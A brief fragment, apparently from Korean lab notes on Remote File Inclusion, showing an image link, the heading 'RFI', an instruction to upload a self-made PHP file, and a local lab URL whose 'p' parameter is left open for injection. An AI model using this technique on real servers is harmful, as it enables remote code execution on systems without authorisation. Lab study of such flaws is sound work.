 RFI
$ 자신이 만든 php를 올려봅시다
$ http://192.168.32.75/RFI.php?p=
 